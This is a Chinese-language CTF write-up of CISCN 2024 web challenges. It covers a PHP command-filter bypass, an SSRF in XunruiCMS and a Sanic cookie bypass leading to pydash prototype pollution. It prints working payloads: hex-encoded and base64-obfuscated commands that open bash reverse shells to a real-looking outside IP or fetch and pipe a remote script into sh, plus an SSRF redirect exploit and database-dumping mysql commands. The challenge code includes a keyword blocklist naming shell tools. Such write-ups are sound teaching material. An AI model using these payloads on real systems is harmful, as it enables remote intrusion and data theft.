前言
唉唉,某种意义上web爆0了,“你们怎么不做web啊,是不想做吗”
simple_php是队友点出来的,cms是头天晚上突然审明白才会的
两道python是有大概思路但是不会做的
jdbc是没学的。。。
参考:
https://blog.csdn.net/Jayjay___/article/details/139047540
https://jbnrz.com.cn/index.php/2024/05/20/ciscn-2024/
https://www.cnblogs.com/gxngxngxn/p/18205235
https://www.jackacc.com/uncategorized/ciscn-2024-web-writeups/
http://124.221.19.214/archives/681/#cl-3
Web
Simple_php
<?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);

if(isset($_POST['cmd'])){
    $cmd = escapeshellcmd($_POST['cmd']);
     if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|{|}|tar|zip|gcc|uniq|vi|vim|file|xxd|base64|date|bash|env|\?|wget|\'|\"|id|whoami/i', $cmd)) {
         system($cmd);
}
}


show_source(__FILE__);
?>测试一下,发现这些字符不会被escapeshellcmd转义:@,+,-,=,:,,,.,/
整理一下我们可以用的命令
echo
tee
base32
pwd
set
printf
php
mysql
paste	# 这个可以直接读文件
rev	# 这个可以直接读文件
...过滤太多了,我们考虑自己用php -r执行一个新的php脚本,用eval,这样就可以套hex2bin这种php自带的字符转换函数
因为ban了引号,这里得利用强转字符串的特性来获得字符串,用substr截取
php -r eval(hex2bin(substr(_6563686f20606c73202f603b,1)));然后发现flag不在根目录也不在环境变量里面,猜测在数据库里面(用paste /etc/passwd可以发现存在mysql用户)
弹个shell
echo `bash -c 'bash -i >& /dev/tcp/115.236.153.172/13314 <&1'`;php -r eval(hex2bin(substr(_6563686f206062617368202d63202762617368202d69203e26202f6465762f7463702f3131352e3233362e3135332e3137322f3133333134203c263127603b,1)));然后突然想起来webshell没有上下文,只能直接输mysql参数带命令(
猜root密码为root
mysql -u root -p'root' -e 'show databases;'
flag在PHP_CMS下的F1ag_Se3Re7
echo `mysql -u root -p'root' -e 'show databases;use PHP_CMS;show tables;select * from F1ag_Se3Re7;'`;
Boogipop的解法:反斜杠+base64编码秒了
cmd=eval `ec\ho Y3VybCBo\dHRwOi8vOC4xMzAuMjQuMTg4OjgwMDAvMS5zaHxzaA==|base\64 -d|s\h`easycms
感觉比上一题简单,当天晚上审了十分钟就出了,但是白天就没想到。。
flag.php
返回Just input 'cmd' From 127.0.0.1
hint给了源码,还让我们上github看框架的源码:
if($_SERVER["REMOTE_ADDR"] != "127.0.0.1"){
   echo "Just input 'cmd' From 127.0.0.1";
   return;
}else{
   system($_GET['cmd']);
}
明显是要ssrf了
又扫出来个Readme.txt
迅睿CMS官方下载地址:https://www.xunruicms.com/down/


#### 安装路径
将网站运行目录(主目录)设置为:public(如果没有就忽略设置)
安装环境监测:/test.php
程序安装地址:/install.php
后台登录地址:/admin****.php(****是随机的)
重置后台地址:https://www.xunruicms.com/doc/1097.html
首次使用方法:https://www.xunruicms.com/doc/631.html

#### 运行环境

Laravel内核:PHP8.0及以上
ThinkPHP内核:PHP7.4及以上
CodeIgniter内核:PHP7.4及以上
CodeIgniter72内核:PHP7.2及以上

MySQL数据库:MySQL5及以上,推荐5.7及以上


#### 内核切换方法
https://www.xunruicms.com/doc/1246.html
后台地址随机4位字符,这玩意爆到靶机关掉都爆不出来,所以不求进后台了
先去github把源码下下来:https://github.com/dayrui/xunruicms
然后边看官方文档边审:https://www.xunruicms.com/doc/203.html
发现有一个调用远程数据的内置函数

本地找到对应方法
/**
 * 调用远程数据
 *
 * @param   string  $url
 * @param   intval  $timeout 超时时间,0不超时
 * @return  string
 */
function dr_catcher_data($url, $timeout = 0) {

    // 获取本地文件
    if (strpos($url, 'file://')  === 0) {
        return file_get_contents($url);
    }

    // curl模式
    if (function_exists('curl_init')) {
        $ch = curl_init($url);
        if (substr($url, 0, 8) == "https://") {
            curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false); // 跳过证书检查
            curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, true); // 从证书中检查SSL加密算法是否存在
        }
        curl_setopt($ch, CURLOPT_HEADER, 0);
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
        // 最大执行时间
        $timeout && curl_setopt($ch, CURLOPT_TIMEOUT, $timeout);
        $data = curl_exec($ch);
        $code = curl_getinfo($ch,CURLINFO_HTTP_CODE);
        $errno = curl_errno($ch);
        if (CI_DEBUG && $errno) {
            log_message('error', '获取远程数据失败['.$url.']:('.$errno.')'.curl_error($ch));
        }
        curl_close($ch);
        if ($code == 200) {
            return $data;
        } elseif ($errno == 35) {
            // 当服务器不支持时改为普通获取方式
        } else {
            return '';
        }
    }

    //设置超时参数
    if ($timeout && function_exists('stream_context_create')) {
        // 解析协议
        $opt = [
            'http' => [
                'method'  => 'GET',
                'timeout' => $timeout,
            ],
            'https' => [
                'method'  => 'GET',
                'timeout' => $timeout,
            ]
        ];
        $ptl = substr($url, 0, 8) == "https://" ? 'https' : 'http';
        $data = file_get_contents($url, 0, stream_context_create([
            $ptl => $opt[$ptl]
        ]));
    } else {
        $data = file_get_contents($url);
    }

    return $data;
}一眼curl_exec等ssrf相关的函数,那么接下来找一下在哪调用这个方法的

首先排除前面几个要admin的,直接看 xunruicms/dayrui/Fcms/Control/Api/Api.php
发现这里的参数 thumb 可控,就这个了
仔细看一下,可以发现进else的条件是 $file = WRITEPATH.'file/qrcode-'.md5($value.$thumb.$matrixPointSize.$errorCorrectionLevel).'-qrcode.png';不存在,所以我们每次打payload的时候都要更换其中变量的值,比如这里的$value,就是每次要更换 text 参数值
那接下来就很简单了
本地准备exp.php

<?php header("location:http://127.0.0.1/flag.php?cmd=bash%20-c%20'bash%20-i%20>&%20/dev/tcp/115.236.153.172/13314%20<&1'");?>payload:
/index.php?s=api&c=api&m=qrcode&text=1&thumb=http://76135132qk.imdo.co/exp.php
sanic(复现)
/src路由
from sanic import Sanic
from sanic.response import text, html
from sanic_session import Session
import pydash
# pydash==5.1.2


class Pollute:
    def __init__(self):
        pass


app = Sanic(__name__)
app.static("/static/", "./static/")
Session(app)


@app.route('/', methods=['GET', 'POST'])
async def index(request):
    return html(open('static/index.html').read())


@app.route("/login")
async def login(request):
    user = request.cookies.get("user")
    if user.lower() == 'adm;n':
        request.ctx.session['admin'] = True
        return text("login success")

    return text("login fail")


@app.route("/src")
async def src(request):
    return text(open(__file__).read())


@app.route("/admin", methods=['GET', 'POST'])
async def admin(request):
    if request.ctx.session.get('admin') == True:
        key = request.json['key']
        value = request.json['value']
        if key and value and type(key) is str and '_.' not in key:
            pollute = Pollute()
            pydash.set_(pollute, key, value)
            return text("success")
        else:
            return text("forbidden")

    return text("forbidden")


if __name__ == '__main__':
    app.run(host='0.0.0.0')
审一下代码
/login路由
@app.route("/login")
async def login(request):
    user = request.cookies.get("user")
    if user.lower() == 'adm;n':
        request.ctx.session['admin'] = True
        return text("login success")

return text("login fail")一开始就被卡住了,这个cookie里的user要为adm;n,然而sanic不会自动转换url编码和unicode编码
sanic解析绕过cookie检测
这个时候要去审计sanic的源码

看一下它解析cookie的方法:
def parse_cookie(raw: str) -> Dict[str, List[str]]:
    cookies: Dict[str, List[str]] = {}

    for token in raw.split(";"):
        name, sep, value = token.partition("=")
        name = name.strip()
        value = value.strip()

        # Support cookies =value or plain value with no name
        # https://github.com/httpwg/http-extensions/issues/159
        if not sep:
            if not name:
                # Empty value like ;; or a cookie header with no value
                continue
            name, value = "", name

        if COOKIE_NAME_RESERVED_CHARS.search(name):  # no cov
            continue

        if len(value) > 2 and value[0] == '"' and value[-1] == '"':  # no cov
            value = _unquote(value)

        if name in cookies:
            cookies[name].append(value)
        else:
            cookies[name] = [value]

return cookies可以发现这里确实会通过;来将原始字符串分割成多个子字符串,跟进一下匹配的规则
COOKIE_NAME_RESERVED_CHARS = re.compile(
    '[\x00-\x1F\x7F-\xFF()<>@,;:\\\\"/[\\]?={} \x09]'
)
OCTAL_PATTERN = re.compile(r"\\[0-3][0-7][0-7]")
QUOTE_PATTERN = re.compile(r"[\\].")发现这里的匹配只匹配0到7,也就是说我们可以用八进制来绕过,python会自动转义八进制字符串

那么cookie为
Cookie: user="adm\073n"注意必须要引号


接下来就能进admin路由了
/admin路由
@app.route("/admin", methods=['GET', 'POST'])
async def admin(request):
    if request.ctx.session.get('admin') == True:
        key = request.json['key']
        value = request.json['value']
        if key and value and type(key) is str and '_.' not in key:
            pollute = Pollute()
            pydash.set_(pollute, key, value)
            return text("success")
        else:
            return text("forbidden")

    return text("forbidden")
pydash原型链污染
pydash == 5.1.2,有CVE-2023-26145和pydash原型链污染,因为这里用了pydash.set_,那么应该是原型链污染
参考文章:https://furina.org.cn/2023/12/18/prototype-pollution-in-pydash-ctf/
这里过滤了_.,常规的方法感觉都绕不过去,既然这里选择了pydash那么我们再翻翻pydash的源码看一下

发现这里可以利用多次转义的操作最终解析出.:
_\\\\.
_\\.
_\.
_.
污染__file__
而提到python的原型链污染,想起了之前dasctf & 0X401 EzFlask里面pop神污染静态文件变量的操作
这里也可以,尝试污染__file__
